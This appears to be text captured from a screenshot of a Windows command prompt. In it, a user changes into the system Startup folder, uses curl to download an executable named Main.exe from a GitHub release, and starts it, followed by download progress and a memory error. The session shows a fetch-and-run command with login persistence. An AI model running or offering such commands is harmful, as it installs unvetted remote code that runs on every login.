 This PC
Recycle Bin
Documents
C:\Windows\system32\cmd.exe
C:\Users\Bruno\AppData\Local\Temp>cd "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp>if not exist Main.exe (
curl -L -O https://github.com/rbxluau/Captcha/releases/download/pyinstaller/Main.exe
 start Main.exe
)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100 64.7M  100 64.7M    0     0  32.3M      0  0:00:02  0:00:02 --:--:-- 67.2M
Not enough memory resources are available to process this command.
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp>
11:17 AM
6/29/2024